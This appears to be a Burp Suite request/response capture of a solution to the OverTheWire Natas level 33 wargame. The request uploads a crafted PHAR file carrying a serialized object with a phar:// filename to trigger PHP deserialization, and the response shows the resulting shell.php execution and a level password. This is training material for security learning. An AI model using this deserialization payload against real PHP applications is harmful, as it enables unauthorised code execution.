 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas33.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------33677003788125355863799920815
8 Content-Length: 774
9 Origin: http://natas33.natas.labs.overthewire.org
10 Authorization: Basic
11 Connection: keep-alive
12 Referer: http://natas33.natas.labs.overthewire.org/index.php
13 Cookie: _ga_RD0K2239G0=GS2.1.s1750687304$o34$g1$t1750690213$j56$l0$h0; _ga=
GA1.1.1477175447.1743090703; PHPSESSID=bq5di8lopfqojn9t8sl3sh1rf7
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------33677003788125355863799920815
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 4096
21 -----------------------------33677003788125355863799920815
22 Content-Disposition: form-data; name="filename"
23
24 phar://natas.phar/test.txt
25 -----------------------------33677003788125355863799920815
26 Content-Disposition: form-data; name="uploadedfile"; filename="natas.phar"
27 Content-Type: application/octet-stream
28
29 <?php __HALT_COMPILER(); ?>
30 ÂO:8:"Executor":4:{s:18:"Executorfilename";s:9:"shell.php";s:19:"Executorsignature"
;b:1;s:14:"Executorinit";b:0;s:4:"data";s:4:"rips";}test.txt
31 -----------------------------33677003788125355863799920815--
32
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</b>
on line <b>
27
</b>
<br />
32 <br />
33 <b>
Warning
</b>
: move_uploaded_file(): Unable to move
'/var/lib/php/uploadtmp/php57fJur' to
'/natas33/upload/phar://natas.phar/test.txt' in <b>
/var/www/natas/natas33/index.php
</b>
on line <b>
27
</b>
<br />
34 There was an error uploading the file, please try again!<br>
Failur! MD5sum mismatch!<br>
<form enctype="multipart/form-data" action="index.php" method
="POST">
35 <input type="hidden" name="MAX_FILE_SIZE" value="4096" />
36 <input type="hidden" name="filename" value="
bq5di8lopfqojn9t8sl3sh1rf7" />
37 Upload Firmware Update:<br/>
38 <input name="uploadedfile" type="file" />
<br />
39 <input type="submit" value="Upload File" />
40 </form>
41
42 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
43 </div>
44 </body>
45 </html>
46 Congratulations! Running firmware update: shell.php <br>
j4O7Q7Q5er5XFRCepmyXJaWCSIrslCJY
47
Search
0 highlights